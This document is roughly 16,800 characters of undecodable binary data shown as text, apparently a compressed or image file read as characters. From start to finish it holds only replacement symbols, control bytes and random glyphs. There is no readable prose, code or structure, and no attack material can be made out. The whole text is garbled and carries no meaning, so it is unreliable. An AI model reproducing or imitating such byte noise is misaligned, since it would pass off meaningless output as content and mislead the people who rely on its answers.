�h?���c�ze׋�t�� |���SXhZm�6X�Zہ�KC�T�0�yp  @�ǁ�E�;���@U�Z���ED}*ݦ|�[):����r���Z�K`��ss@0{���+��*�/Î��SzZ^P� 3�y'�Vkk[dm��e�1l�R�i*):�P1]IP 6��	�I'ОM�Ɂ���2�yTE>3 �4��`�U��O�i�<RIJ�H���O�)�� ��Ԏ"M�M�d�iA zH��^�n��&@����~�P}w?����R\��$��+>��с+nʲ��/��I����V���6,[qY!n��`��	�P�<�s۷�y��2j�C��!N�^�kt����>d����cE귮�R��KE�����Ue���1������G����n�@��o�������5�>.��8��CIuH*@$G s߈�k�	CN�U����O3?Z�nl��m�|�"I$� �Y�-�F�;m4��j#o-h[k�`�b`�x852�Q��@ &RD\ԝIZ<7����ϭ}����{
(u�pKN�w#�ҫ� ٧�Ϻk��.�V��
R�{��
�s�#����`�n�TF���Fg��:���
b\��o�P$T�����Ҥ2�Rۣ��b��6P��̂D�<��T�ݣ!��go�7x�BT��A0���ʲ]M��D��7��Ҷ���%Ժڷ��[���m�VO$�H�%ִ}KHXE�[г	ZRH&籮�����p�<�Ը�Y��V�z-�A	R�y���](JL+$DrPK}X~�cO���Q�-[�Bn(������<����
H�?H�S�'�S����V���ל3zڬ^YYNҰ
��Ҍ�9�BuUΤ���\9�j�\����� �0A&k���%����
$/��p`矷=����?��t��.��A$�ҒG��|��kt����r�a��o�\� � �'����U�.�o�i�A���O�n���mID�&@��q�/�viE�q0�aFF@sW9�I �D���;z�3�u�H�{��{�+�� �ON'ֹo�L��/Rִ{�!�v�\q�R�
��hv��J$ �����߿�S�5[�� ���]�)s�
(
�3G�&c�D��@{��F�ƺ���߆+��Ij�?�G�n��?��:V�ust�ڂ.��8�R�Te`I%`������d�(#bD(B�8�yqW���]i�Xu7-���

�IB$�2I��S�+,_C)�m�гo��� 1~�E����$�F��g�g�ͽ�i��nѴ�0*m�Q�^H+93�*� �y���m��:P��Ҽ;u����$~p@�#�09�e`�����d3]><S�q�2p�~�Z����;���<K�q�_+^�
H$ɀ%^�__]��	����� �� J������]q�~1�+Y'���h��H�V�.��"���<QQ�;Y9�����|V�� ���]B_E�\m.�㶊ش��늃؃ }j�uV�`��A�A�#$���5C��t�ҏ�)P��l�ba��<�j���[�h���z�r�ũ���P�RA �Ċß��3W<q7�4{�Ԛ���� ��H�� ���H w<����=?��j4�9��6eeD����c*>}� VE���:����_���8y��N��!@$�H$ݫWV���V��,����	�>�}�HN���5�Z�6��I)H�L�_u!%	
G�֠5t��Hp 	��&�ڶ�;�U�|��k�޺�6�v�	L���
���6��_*IF	���>�R������ϟ��Hq[�Nҁ�q�}�[j� �K��!�����8 ��������+�#9�T�K^(�B�$�I �H�n�+��}5�\,�¢A�TG<�҃U�۲����[�%)O$� �L�P��M
b�D��ʘ �8"x��кJ�l�֜V�r�!.e�#�G���V7�;�%P�0�ɏ�
T��T��t��e�Kp fDb=��)�
0�)� ��})�^-���� r@�#�����4� �)� d�x?aES�Xq���
�Jx1`�`ѫ5��Ԕ�%$8"	�,��EN�d�.��J�������ӚwVY���d���� �Һ^��ԛR.�f�8�xj  d��Gӊa�R�d�
I\�&H��Q.�:�/$)A���I ���>�(:K�JU�A	�@ۀ9��ZK����^[IR�T�(s�&<���xhj�ˢ���J$�	c>��Jqm!�((2	q{� @p��oR~�U��j�mr�y1�*�$-���Wq�~ܗ�VX������a��A��=��)iJ1�"G���D5'��&̼��۴�-{F0 ��}�q�-j*C:M��������`$� p	������3dʗlw��Z��ԧ\Hqϕ�+Z��HǷ�3YC�e��Hhv&I9�$}�m�7kqM�W	B��/d	��Pq-�� �+{j:�nXH9�8$I��ҺX!�s3e��z��\_��  ��#��`zP��A	q~#�}d���I'$�ɞy���uv��8I�$������
6!*QH� �=��M^ٕF�	�������A�v���+N���l�Z�1Ԍ~!A��Ns�YHI3�G�	�ZXB�a�(��t� ;(�KW�㌞��MB�R�]���q�+$   0 � �ڋ�67�L[�u�CM�fbr ���OZh6�6���M�v�6�K([+r�AO "y�V�m� L8ƃ�<�f�/(����D̐D�C��M�2�ƕ.�z�\f��oXu�4ږ�K
 	 ����y�۪�-�-+%Т͛i�R�@[��9�y$�)��݋g\t(�4�A\ ����{A�z*�g���Uv j�H ,�<���gi�
�W�F�nJB�%G ���h���.[;�$('#�AV�`�BI��9���mwVnniKiB"1$
h�W=4^��m��ד�q$�Ɛ���'seKL N@��՞��������>^tj���ؔ�������y7ً/��Y޶!+�d����R�� � ����A!@8xI0A�����[�*m��v� $�{��L�1�>�,H}��2�0g5��|�h }���e�x+!�����Ǖ{�uq�3���f�p�m����H 	�$�@4����}�J�-� 1ڤ�7{zͺH�L@4�;�<P� (��0sެ:=�f�ԦT�zJ� @��Կb8��d��Iy	u%��@c�@��6��H r{���n�eb҂��k3�=��5%�m@*& �>qT�۳����[���V�@l {޴7W-�zm�p�"It I0˽Yܷ[EI-���#��Pn-�,(z�M7��ŴgЅ�P3�#��Aq����D���*߬i�� (���$����R�t�ݲP����
���L��!C���j�m�i�vP����B�#�`�X�Ru+t��IIL�&�){>U��*�� �~�-���B��X2P�L�#������Ң�u��:������9�)D�W]�r�w�	IT��ң��	��1�A��T��tM��IQsp��۵A��� &���i�!����2'�󪾾�- �H��@�:�����^jv�Z���@��νr��O�&����v�	Q�	�?n�݁Ot�x1p���$�H�X��b�V�+�'�֩���̲�%� {��M� ?0�qUա��h��N����8�|��(@2������[�u�TQ���:g��t<;���@'�H�;�Y����\)��SR1�1R���6��F8��I�@�9_��;I��a���	'#�P{��o`��׊:�J~x#�;S�L(�A �X��#��M���ղ�&~�q���X-,Rpk�0��� O �P��0%{�;���ॲ)5���T%'hĊu��� �91"j�/o�Nۀ\G �/��5q�\!G��U<�Fi�+9ȑ3O6�Fx��{����ʥX9�L����t�;*�� u5ȵ��IĘ�U�� ��Sz�����sƫ	�i6�I�i԰�>T})�T7�.�[ׯT�S�RI���LQ<e���$�ֈZ�_\+e��Ψ�ʆʉ�V��[�x��.P����ix4��r_%+� m@�'��k� �yO�l�W�my�nԵ{$;P����v��+���W�___���O�z��WB}ȯg��Lv���z��8a��ܒph���Zi?z+L� ��aB!n�~��V�����n�2��� ҝbm[+yף�z/����R��h��Ϭ'٫���_;U��l����~�d�)D��J� �4���y��δo�}bn��P� �}�[����9 X��,��|0O��5>����M4n��P�zV�)�͒�@�%)��� �����qG�lRd�⫕�$q�:�HZ�d��S��=��֒a*��&�+h�I�I�J�rBF���M���6�y��iW
<�J���� � (�ئ��	rҒG��rIXR�'x� �4Ҟ�iǐ�@]�H9*�y}�#�;Nq��Cx�\ܤH�(�
���e)��;�.,���C�Q^Z��\J@�O[�}E{��!3J<c�I�J[LLf���X4H�|E6桿�)I"݀	���?��W����en�� ��uUÎ�z�'�t�{� 1_޽^��םk{�JJ� `��f���r� p2/]e��Ēm��G�~�ٿ��P���.�'�"�]G�ސZ�� |��?�+n�~�*L�o���U��g�&B-��	 ���UM\�-��i)�T�y'ʇuF�yb��6ـK��`rH�O�G��M��ߺ;�K(u+i`,(���Hա��qz2gRT^J�Y$q�� 4�' vϿ�	��6�m@Z �`�$@�c֘7�,��bXI3�H��T(�MZ�� ĺt$(��sc5:�Ҡ�F�#&����ɸ�K�%N�cqQ�=Bܕ8�A F�2~��'���%j���%)���\�,���� ���b?֧�z�R�䂒
��@̘��i�w�>�(p&���A�Q=�P)��(8É d  � �֡�6��?��l�}C�&��2>�TN�ּG�I)I��ڡ�Α�8�$8	ڒ` c���ʯ�#-Q�����i�u��_B3�w������q��h�n����XeIi׬���S� r�ɥu5�h�[���� ��$@"}��>�'�d�CGjS���	�����'u�����-���*H�4T ����˸�U�� '9=��^.��$uƀ�l��Ì��v�p� �o��ZWG|x�/5M:�O�.��2ܢI ��@�=kJV���ARN�03Ҩ_�]��]M�^�7�鎆� ,���� pT	���j�=w��S�
q��4�KI�̓� ��u����a�(%?,��$px���)�a~r�H�Q�A$Oӱ�[P��]9��Z�nр�6򝉑" � �s�_W>��h�r	^PDm09*���~�nٳ�j�n��!kZV���"{�㊖��D;�/F����%h�.��S�qՆ�BL AP�y'5H��y�(�:��H�Y�(� ��Mk�I�=�#��K�r��؇@^ՀS�@,�3�=+�ͽ�+y�%�`G5|3�0�L�|hN^RVR��[-9m]~"���R�H 	' yT�J�$�����5ɏL�V����%��<6�v3�y���[%:{�N��� &d����r�����EQx���GÍP��� G���{f�֞N��=�\87@HQ� *�P������iᦦ�S�}� ft� z������JL�����I�J������.�����Z^Z9�
 �	� ��	��OAu~��Z9ԗ��Ջw6��/�n�� ��"r@�g�k6��o�	8�J��Q��"�D�����c�1n�l�q;c���O��>�x�ܶ�.�|)7:��X�R�T�_ʠG��=;Eֺ�J�;tw)	BK�?@=�����ૻt:�&T�HB�[���hw�`�j��<�W.���itf���V�+�wL�SclU=�!D��'�c&�oA�7�'V�n��E�R�>�����O�e
! � O4U!#j�p�=~�m�C-h��?zi�㶋�tF�>�}�V�m�,	a���! @����6�(JB"`�<����jB�[0  ���?3R���A�2 x���*%��D|��p�A�ϟ�����wyT 	�I ��{TE\md��̂s�'�F�%�.��Q�Na$�9���yv�6���L� ���<�W�jJ*	m&J�1��=j��u7��ړh��F��^��6�&�]a�\)m�8`�`yJ1Қ+�_��J7��⊳�������D�� ��趉H@Jr`�N	���45�#&���R�º��d�(�� ����gΩ/_����R��>Gs�W^����W7j'h@!�` {�8L�O�y�������!��o}d�Dĥă��8���'Hʠ�\5�i�XK�.!����I�X��Y�P|Im��t�W�K��R�Jܐ�� �� �zt���\x�}[�Ad���z{T6��}6�Nᬕ!D��Zߋ�����--����mb�b���,7��$�	��8��v�q�=zͳ!��f����H�O|�M[��j���)y-w4� P�L�ʀ���M|�"��h�:��W��H� 82?�ZcK�cm��@r��0ˍ���hJ�p@�$��q�'^�e�:�	m �F� x$�aW�gN�&�A��yM�s�@��O���{��mom��iv�9-��A
�񏡧N��*�Փ�Lmm֕!�$�A��Fѫi�6�Z\hN6�@�PB�d� ��3�X�;קP��S�>���!��("~rD�H ����]-��|[e2�+(jIJĄ �!&" ���v����q��	q�@l��I���55+��� ���m�8J�i%(&b~be@)�^���]v�晹m�h�*R�
AXF02@ �?��/5�}̤� �p�� <Obs��K�Al������{S�ei��PR
��HT,d�ʠ$`��j_��>�QՐ�Iyw��NĀ�2��� � sլ�V-�Z"-��JZ�jx��¼ǩj:�Ƨp��
�x�B�!Gq �p	  1�iv��5{gp��.��C�Ŭ' ��83��խ�zz�n�y,����F\�[l�� I� Th�}ն|E��vd�� {�'�I�F�͋�eh�mc�I%!ݤ��I0{ ��wط}����Л{m���A#��{���Ы�)%k�e
VKe
Q3��1ܙ��-��!��"`�@ݘ��d�sC�[J\iE��@N�1�2G���Gŭ���)������dg��L�ү��.��:�**2y$�=���wJCN��з% +1��"�}inӁ*m��v�F3$�gv�-���4Sv�ʌ���	PDs���v����8ӡ�H2A$r v�s@n��RV��%B$�����dڔ����8$rp3��T�P��E�z����h���� @C1܉��*,u}V����^��KF�Ye�Ґ9=�15BU��*ح���&LF?z9�^"�,-m�K�)S�"d�H�3�h�]�>2�Ö���	
�R� ��`���Vz���B�f�S ��0I�LFhG��[���\0"l��8��M��Ԙ���a�~R�� �l�KM�ĚzE��ܸ�i�E�T�t��J�@�<rx���I%i��l���E��ZE�SieK��Q� �?�, ��I$�8��g�6�����x��;p� ��-�-J2�,�'�j3�R�R���x0iA;�~r��3��]u��HJ�0к4.���� p��5T��J��Z�I� �����5m�B�H ����\�Ӑ_ZZ%JIY� ��6S���eJ �	H�G�;W�\)+�R��U$��oDeJ�ur�Ci9��Cn�W� y�ǿz����ݻ�C�h��l��0O!@�1E���h��&D�����H .<�g�K�hu���Z�J�"�ߨt����w3p���"
LH'2���M����+�>U� 1oj����p Q�C���N���#�Wi;E�S).��B��$��_��}�M�A#9�M��ibF��#ޥt�Hf��)RI�I�ڧܷ@q�hv� N�V��$�1U�k3gp�T�Q$I�&�=N�p�S D�
�[%���A#1R+dh�>�(N܀H���)p%$(��7on`� n��j��)I��N�k�4m~��a�-=�W?P��D���"`�k4Y	�
�gv�Pv��ͽ�3 �R��t<f֍Z�9�i-�D��։��<��� � ��G�[n�{K
I����-2�I>�Oʐ��4�7&G9�ɂA Fg����r"x��AqB��i�B���oi,�eM�HP�p*{�J��I�M���{d������V�[@������<D�`���h�����@XJ�8&1�S6��2|�֒��Tܶ�{q�+ƥ���:e�H�;����u��2����n��� �� �Dn�C;�W�qV�����Q ~T�Zc�W[3���͝���v���[$`�����Z�2�y#�_)$�s� ��� ��&U�/��%@n;@��wz��G��CHZ�O�]��)G$�'Z%#�i����	�����qJ��L 8�ҹ� AT@�R��2�)JR}�ʔ@�5������q\R���~��B���K(	�L҉@n�RK��|�WR�2��J
J�d���HH�M����PO�ӊ�֒>e�!4ʚjIDq�����'��q�% �*A��i����J�>�ǝa�K�	�Wju��"|1��6�sK���2��C�.Aq�<�`T@�m&�D�%Fzu�\��#�M��y�*t�I��R�&�D?q~�c/��G42�[mh����hI=ʽ"�^�#<P򰨮�oj��%!ͣ�#�P[��jQ�I��y ���;z�R��S����I�
ڤ)�U�q=��s�>���� �O���܄�H����-�����p�v�g���W���^��%)�x�+5锅HP߰����t[uθ�TJ��  	���V�NL����G�lr��6M:	Sw7"���g�m�C �����°������Wtj���?z�4׶��  �IW�$�Ԇ�JA �1�JJv��=iHXP�g�_#nA��*���h��~���ƟsW�Ǎl�Ur�G����{���&)i]��הI d���5���%''��U���^K��BP��K��;[p�JO�I����pohك=i�K�+KƂo-[X$�J��� �L������/���	�+ r8U�.���h�"
��A�����I�N�YIp��FH�q&��~���ՠ��6��)kPZA ��j#�6�ݛ��|�´���$�Rlu���d8 �1ڞ��R�)r``��8���}K��vԵ8�`(IQ#>�5�5FВ-�F	Q��&+BSQiI�U����P�p�ˋR�!P@�zx�%L�"�j��K�v��d)c��N&=N*�闚�MWK��S.���. ��������P��;�2�ڙK�:�������Ү�m���ΣH ��RT"C����&knJ�w+%� y�*v�`�$�;qD�m.,l?�Yܲ���hK̓�� �p`����uh��w!	 ��x���7��(+
"`(�	�x�I{1��@�N�s��U��[:�Z���\A-0HdN# �E� ���j���[>�HYIr�'��L"|�?�������sLeV�]��Z%��-Q�~R ���j9��)�$5at�%@ r&fy�Ob�;���k��t$4�В��̀��'+#5߈���7�/4q�=�!��d?ld/b��	$�3>c15���ӯ�]��
�%�;� P�J�j��_Sm����DOx���� ������EwJ&I��'��N�R��QR�帢�.I�^=J)�օ.)�v�Ȁ���g��LJ[��k&!%jP8;�&IN1R��������kD�h�-Zh0N��ǟ�
�Ғ�Ҹ$��L��h��O��e�I�h���I�����O���A�N8斝����{Ju"x�I�O���X��J�)R�� .H�$G?N3+ѿ-� �Tj�#񖄄�8u#|��=̴�{�B�d �$�N�>�-��δ�l�)�� �&D	�w#L�s�� ���M�6�EJ��&
�څ�@<	
�A$�����ŢV���`���/bA$ c �&�|?����an_j�q�����l6T�ҕ(�$��A��Uy���jM�z*��'q������ϙ�� ��緕b�  �IV���A2 �x���6�[Z�'q��=����MS:�V�Ha����'�|b&����*�q��������IP?(J�¹G�n�㚺��" 3"'�J�v:��� �w�����?j�sz�����S$����֩���Jqܐ���q����
wWo(��8�A����4T}��ݖ�E���Td�'���n]��>"��@����k�z�Ի|�	����ލ��cV��F�I���آ����4t)�\_:_P ���A� ���sj
��r?��u��I �$�/_׿�B~�9J��`�}���G� l4��*	Z��Ę�����춙P�A����pGz�\�.��Ci>c�G�f����n(�b|�?�V�&Y��|G�>�����[Q I�p?����d�ך�GSx]`�ea#'#��n����1�i	RS{!dB�	
��yg�b��n<e��$���%R �"F��l�+Z0r��C�54�t������26�$�H�Ͻ����wm���a���vD#�=��3it�!�:'�aJ@+�[k91���-m����i��-9�E��"f"`�`�Z���|����4	RnIO��B� 2	�rA��6��/�n������).���QAn@̐ �����K�3ut���K� ���}1SM��Y'��d�q)QG��h�)3��3ȣ��˚����j���ؗ�P��x�&q�r���Ǯ��0ڈq J�	 �����D���j���K
���`%(M�RT�$�I�T	���n�,�|kG!IJ�I�YY"�6�V�6v��e�i�.��lq%���I&
V;A#�*���O�slJ�J�$J�����A�J.�CW�ק7���($�d�� �׈�K�$j6�)/� [�%3%r� D�w:���,�M�j�İ��L{gDf��kEoO��)���ˊS�d�I���z�\o_�S���������  d�9�['G��.���
R�hs��Pm5�)]~*j�i��;n�q��D �&8�;��@M�_uh�I*";�{�n¶��D+B��Hn�ܰ�%0Ɍ��ޱ�2�-ImĶ���I ���t�%�c��V����ihou5�$x�zd��e $�95����)o��8B�^p�,ĉ� ȑ��Yغ�b�$��+C��7" T��D�dʐ��9I����H�ȌG8�MW�E��W/��
H@�QP�J �)Q0A���3��_+V�RB��<rj��%��آaeJ$��R_��m���x�@&J
y3&I2gTպa���Z��h�	 �@#9C�x#��5���ۛ( 0��L�{c�y�E
}�(��9���)���iҫ�!d�D�c��{PV@-��K�*qkR�)E"	|���f��
)po�&�2c�Z� �����V�   1��K�\Ck�ϐ�<q�h|2P$Z)�����$�ș�8����RB�H[�(H����X�n�M�v�$�)e�p' �����CX�{vێ4B!ES�y��(������%.%+H |�~�L�ޒ���ŋ���d��BT�A yU��7�EKrMG�! ���=�]ވ�8�GImIZ�q$��Q�
p=@#�Ku��c#�C�lkt�
3pA(;���)���R% Čw�פJ�CR�$��ʖ���J@rO�m�-�b�N�Ò'�+��S�����Nߚ@��J��[�T�0x)f%l|�~ps?\E�a-�|'��Fr=��T��� ~SO�2v�b���Z�����ANŀ|���Uq�i������6� ��O�� V�4�@R�s�fb����L��ڭv)���@��?ژ֛h4�@V <	��A�q��ԩ@HNG�Q"����A=�z�N5�/ж�v�!)
'A#L}qQ.[���ɘ?����N�2@��ST��$�&A>Ԋ*��� z^m*	������4�Y�R�(c �#��R��nJSA&�m��� �A���J�m��i(*28&��-d+p�yMZ
��6b9���w	�m$�}��KLn�KՊۼPn@3�;�K��ۖw�y+H+
l�m�29 �����Q�i�!񹄩\�?�,����RI�?zj~���:��T�ң���Jj�����6��.�ՙ	@�j{���[QP3���?�3b��W����i�;J�悮�K�Rj�Ow��M)�FJfH�T���4���S��n�2��}���I.(�I�P��մ���Q�۱zz6=�luV�mĥG���)H�y�y���:�-�SK�ǟz��w[�;l�@A<)\O�j�Xui�G&�S�J��G�Q��B�=�vwL�5�2�ZHg��I( ��֩Z�-����`�ڜbഈp��=�A����4�J� ��M�Ұ8���/)�#�ؤ���NdȨ��N�I �|3�{��)E�É��V�/hƢ�ˀ�pb��Y$�#�L�����bfM<-�.:��$�N��D��H&1��Jt�/:{c@��W0�R�l$oslpAO=��Tha���@O ҃*B�	� "�q�Pm_-�8aaĎRI�ߑ\uā���ȉ�L�ґ��!�E�e#2��d�+�t#hJv@�ϔTEjV읶�����֡\j7*�ZS=���5� �
��:��%�LND��/jv���o#�I���ԡ��)G̞i�+���������i&U�Ҡ=}t�K���L
ej$*q�?�BqprR'�+n� D�)�d�|�j�O|M|��$n��sQ�P��R&9�H�!.���`�WfR�>c��H�>�`�G ��iWa�J>gמi�����J�	=@� s\-�$�DN	~�U4KC2H�1�+�� �`�`I�	��)�#iQP��,�ʐI9��}�<A ���A*� �󯐘%\�$�	l��Zd�@�D����e?5q ��ǜ���^�l�G<���n[�ۧ`ì4��#d��ĕI�3r?���_?� �$�	Ԝ��(A�n�T���5����t�t�n��sw�P̘S~_J��g}r��#{Ĥ}�4r���8�pTd��3�O�|��>TK�x@�jC:m�Ux��#���~��Hq�#öa)N`$sU�V�TkDFY�u����<Փ��~������;��}8���;KpSwt�� �4�˟a���El	M�e�������'ڂRcƑ/_���m�����͈n��"N�s�f�I�_Y�֛@ԭ�0��@2B��>�=j�榋�� 5Ÿ{p=��\�\�$#�R�o�9\u�˭t�(q��n��庒�#�`�ґu�؜4@ �(Y�&;V��[*�3I��i:e웋W���O�A�jx��Vuv�#X�SEM�uuJ�3��H�>����[֭� %���HY9 3g����^��+�:]������ ���޲/�����E��F����X�m�i������-$�8I�1&f*�8��o�s�W��{d^�辬����S���/|Fq.�H�)9i�	�5�4��!� �/X,8��V�HQ)" �	�k�v�e��%��t�-Vw��ܱ�0�!C��IH1Xk������[��9��U�-��;�d�Q��0*U�����9<���(� $	�Ҭ\YJAQ&p=���[����B3��-�F��1��U�^ү�0ݭ���;Z$Y�����P\,�V�`� �	4m4m^�@o��"!)�����W[�D%�@#qNU7��,io0�J�%i�!��� �:����Z��
�'�|�N�zEO����6m$�=�on���?"��`ՇZԚ�!��w�x���O�n�t״�7Pb����"d$�#Υ��cg�mYҬ�@ �3 G��CZz�mq�ʊ�pH�Ҫ:���,ڳ�4�ճM��ݭ½�	*�� 118��R��}�\W��j,�)W<�����uh�)�tڵޕ�tT�!��S
	��B�&����Չ�������e��)m�O ��fdD���5�Zu�������`�Y/�9H ���Vu�(��u[�F���6�\/9lⒸt�T` �U��(��OQn.<����XC�K�/y3 �'i;��|�p���	)p�.$�@���0q�hZ���Z�wqi@� RԐF#�	&y ǥGP���#͍��)�.��B� �v��&�w�0���CUGP�2�����޷�� I;A �$�8��zmۥ�n��!X˒Dq�8��j���rmԿ�l�[	�@9PH��s��X5��x�p&��l�P���;�G �	�dEb��wk�&�[��� �y�j�G�H�{����1N6�� �]HH��9�&����vc��z��-���H<�g������f�`��
ݵ��x�	?���m��1���|�]֠��v��cr`��"(e氄���A�{�j�2�6�I�c-�B�R̃�=��W��ea��I#p�"g�Nӓ5_ԵU8!�� dy'�{�ku�<V���9#��ދD�KA;��㛉"q=?�zPˋ�����H�����;Ԇt����&�3���x�?�4Z�JҬ��8��#3&|���QV��_n���\��&{?������X	��}}��E~���-��耐p /?JB/�J��-k(d� $w�.�9*,�Ka��L��:���n_$��x@ A�k)R
@[�����`�� �3�	�E�,�7�zզ��V�%
 ���(�'	��T�ݸ�	a�<VAH �Bq�q5����9\��M�E���&��i��ʷZ.`���03&�ݮ�G��,^m��R��Hc��	��qT5+v_mėSd(� �
�����}(�ާ��$� ��&@��񁊻�'f{��`o�
y��n�HJ��8�?Lw�5�(S�-ֲdA2 �'����u�t�6ڊ�R�ڔ[A�'�ޒΫ~��VJA��L��D��%J�-�n��cH���4�m5n� ĦDw�D}��{VuՕ\N A�"�owvV[��RU������ Ч@�m�֣s�p�⛄+� 0izz��ji,:��<Cq�D�#b)�?Z��t��H&!*�"~��˭��0�-:���D{ԭ��V��e����	D��>����i�鵰e�w� �+��t�R�%(S)NR�11��"�)J� "N8�ݽ ���>4ބ��m�[J����Q"ǜ~������6J��*{��kF���\�$4�) ��U!l������B� �2x�4TP���e4ۊK�
@YO�RNA�&~��E�R�"�@x��E�xY�HCJkpA$%2H�'�pZݹxҿ>2!�	" �Ga��E1H�[\���.>Tӊ� $�y�Ԇ�"K�aͤV`dv�SW�?p�ͨ8���Y"&	��N0���.�B�'qLӫ�
i2�C���$� ��Pn�y
(JV�2! DpA�5=�V�����*#z����A�ʘh���R@&R��=��Z�M{ ���� 8��AQTd��S ��ʶ8�P� &%'�=���JJ��\(�	�%$������	doKhR@2J)�AB�V�QBZiIS���$�����:oLF��7l�w��A��O�]0��_�P�`%&	�a�#�Z�H�R��}j��Ƅol��ɑ�F*<�)��JJ�FJ����;�JL��ZJ���"w'vr�`�}�iƐ���Y���I�Ԗ��Iz�=��,���-�x)2	�����AJ�TrI��4�[$ʒ���%,�v�R<緥4�TB �1��[��FU��#�?_Za������f���xs�1�z��G�
8�yT�Z�qe��D��Gօj@��h*)$�����h���S�)G����RH&�L�������wn�KHp2ҙD�˻I=� ���}jCD���8"Az
l���A3?C�*R������BRP��x>ԧ�eh*)�2Oޡxq	*' �&��.2�78H���+�{d�� �98�=�-��(�d��45��|�[G��?��v�6�
�2A�{�R(��J�Y� �ik#����s0U�q��QT�m>���A�Ң��@ڦ��'�R85����f��K�$�&H���V�aq�P���N�iO;�qȚO���w{P�QT�"j�=smkԶo�ψԩ4H( ���#��^�+^�kR�Zr٧@y���d����(R�u�0d� ��1x_{�D N� 9�ъO���ϵۭ�QU�v/m}!N���ApHDq�U�����o�*@��4=M�K�H�
Ϭ��������jJ��{��ՠťػ�;b�I	R��t��x����@v�$GygҦ��=� S&F�M�IZ��'�����=�F��_i*�[c*���h�Gi|��XK� A�Њ� A�JRs�� y���mAIr�1ZG�B�tl
)Yޞq���X��R7!�x�1Y�Ջd��ù8S1����޵v���DOPEW�󡓶z�ʓ��) �A��)�����\C�8����`�
P�Vp �b��ݴ��J�	G�5�ۡ��,� � 8�'�&�m%We>6�T����LLIu-�$��q�`PW5��mPm00��y�U8�e�~c'�)�N�T[�8�l�v�+ � �~��I�IKiI�Y��CB�Ĝ Ԓ$�;�'�o�EvHr���yE#��Gz��&H����I*L�Fi%C̞��������Y\�9����H�?JJ�	�9��)��?Z��IB��M8� ȓ��%J w�� �Q_z	2y���
�`��9�O8 P���ָ�2g���Dp�Sy3M�#��$��  Gj���vy��fd�ޠ��L�i@�@H����#�����_� ��<�q%J���A9�%�2T��4�5жsq?�A�L����TT�$ޞ'��8�D+g�F���T�*	�����3� ���� 1����]b^t[ڴ��$�����FƱ2#� �_B�
�%"	* ��V����9vҚ9��c� h��գM�^�Ӕ����W� 2�A@D��#�"��� Fѵ]Y>���pVP��Q��Y����GB��^��F�.�(4L6�|�y$(����]l��n�P�Db@��f� �.���t6�q��髛g6�����A#�9�8M2����w�jm3�Z��p�^��
H��*��b��W�.��d�v��F�
ya �NI�����ឝ�:ͿP5�����_iA�Ѹ�D$>bj�啳��Iu�J�|�}|����X��QI����mn��R��s��"�.��ZMφ�8K_"}d̟��	�� �2��H����ih�χ�F2;�����Q��{V,<�2J@����M8�hT�#��G���h�6�Ҕ�D�;�������l��4�v���>~T��]�&@�BI;P�I� H���(��ہ��U���IS�q" � �ڡ=��^*���!� ��f}(�:�<�e�ڗ�r�� Z������ 8�&�&�5itڡˠ�& JA�1�i���!AIH� � J>5�Zz|]֝N�e��t��yj{rcxl'�
�1�@�ˮ,�u놮�}�ˋ����e�Ko�8�`$	��g_���4���\�� n��T�Kޗ��II���z���ѝSzյ͘R�!�	�R�
H>�x�8�F������ֻ���#��-�Gٹ�J&��Q��������Z�9�r|6��9=ɩݵj[��*J�
mŶ���Ip<���0^Bʈ�I���1�=4(_����u��!Ф��$�D���?j�X<���C`�HJ@�Tki����i (	�Gz/aԖ��L<I8�ǜ)mK����1*����veE�la3#$D�P7�t���y�2|VLc�H��St�[G���8�*+p ̈'tv�
F�Qdd�����V)
!.:A"�g�~¶�w��k\q77z�� �����-`���H���K�U��՝
އuФ�%`�pA�SW�p����A�oQ�95sZ�Dd�z�O^�F�c��U��gro�ퟰr镩�2O�� H INF�Qh/*�Ba�tZi�S�[���	*$�FLW��[NU�㖁��SnK���Op	� �g���e���f��/ŷ�yi) ��P�(B����� ��z���=6��7������(�~"��-3̠�<gn3Q5{�k��t��-6Uc��;�Ey{�4kם=��%��4]M�Y��)Ym(%�����@���M�#.��^�j������V3d� 2b�]�.��n�֟��j�����mL�ɒ$J\ �0L� (�Xh�n�sb��nB�`8��|�y�*����ޓ�)�D]~ �Xi �F� �	��H�rM]���EM���i ,LI�&s<��E�v3�cOZ�#`X) �I8���0|��,Ieiqեd�)��$    	$F ��P�*
�*9 �Nf8'?�S�]!�Qd%��)0A �2��L�"qR�!�j,6n��JR�B R���0'*�I9$��L��:��XC�&е��n����� s3�����hU��ukga!`�0A��O�#�k�)W��)��R 0L�<�g=��
�v���J�m�鏹iwv�m� � �v�� Ld�0)�m��6��&�}���/�*��m���ܼ��
���V���Su%#J�aN�%�A�A��OA�r�§k��śp�=�k�Z�	Pq��%m��D~�T!ׯ@PK�rpR=��^2��\۹<���A�~�
ѻ%�A�~U0FA>��j��ף]� X�\;8��) ��9��f��	
  8<v��F�2�F�&���b1<f8>�Ҁ^jjr��eJP � �c I ̏�*�]��o/�L�P N �=�=��//qwb '
������[���Xl�*�0H��?�h6��]-W΃!N �!��ϵ4q��T���:V�}x��͆m�sp� Ȉʹ�QV�L��W�4�=qMÿ�� a�d�5-;�;d��1�Ox;IT 	$U�ƣ�fL��-t�7�+�ް�t-I�H�"##�����
�	'�;�EOꋲ�P���i.��`c�P[�O�R$|�I�� w��
����iF+sj�q�i.!�	JмD�?߭>�<0;�pT��i �	L$��L{���!!�f	�S3��S�}��Ӵ� H���q*�� �<���x�)A+���#=�j)��D<����	� 1#��juC�����L��>ƣ��`)�@�1�RВ�-��.�Q�X�PPS�.��i  1J[JR��A?�R�}���0�����S̅���ۅX��"�[Zt�{B�QZ����		�+s-@0I�Uw�IYi����	�u �@�G�]Ԗ���z��7�=�_R��7�$6H?_)�4�7D`*A�|��u�N����������R���G2A9"{z��m{����9h���m�l�pқ?;d� g#�FdT��Xd�R�%H��}&�)�"?�4=˄�8�]!FAB�(A����,��j  �;HI �giS8�4ʕ�4�)��H�H!R#2;�HKm��R�$�	�Y"FI1��Z���u���I��;�0}���/ЀP���
B��?���d&���j�Ҕ[�*�*L�JA�)8���y�XY7!0DA�Z�ƣwhT���ݹ ^䃌� �c��Z����z��z��v�dnl��z:{�+�/!�e�	 �)6�:�6%j)Y��B��y�C��R��j�XJ�*X�	=�g�����[˸��R{���=��M��e5���	��@�$s�z.�	ܢGp)��i��۩2R�I<�s>�C�)�#9!Bj�ދU(��-i*P2g?�,��C��� 	Q$${>��{̜�	�־Iж�N��1��4��+<sHC
�l�'�D�
